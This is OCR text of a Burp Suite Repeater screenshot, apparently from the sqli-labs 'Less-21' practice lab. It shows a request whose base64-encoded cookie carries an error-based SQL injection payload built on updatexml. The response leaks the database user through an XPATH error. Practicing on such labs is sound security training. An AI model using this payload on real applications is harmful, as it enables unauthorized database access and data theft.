 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://192.168
Request
Pretty Raw Hex \n ≡
1 GET /Less-21/index.php HTTP/1.1
2 Host: 192.168.19.157:7766
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer : http://192.168.19.157:7766/Less-21/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie: uname =
YWRtaW4nKWFuZCAodXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCB1c2VyKCkpLDB4N2Up
LDEpKS0tICA=
11 Connection : close
12
13
Response
Pretty Raw Hex Render \n ≡
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.84 Safari/537.36
YOUR IP ADDRESS IS : 192.168.19.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4nKWFuZCAodXBkYXRleG1sKDE
and expires: Wed 09 Nov 2022 - 17:59:17
Issue with your mysql: XPATH syntax error:
'~root@localhost~'
Inspect
Request
Request
Request
Request
Request
Respons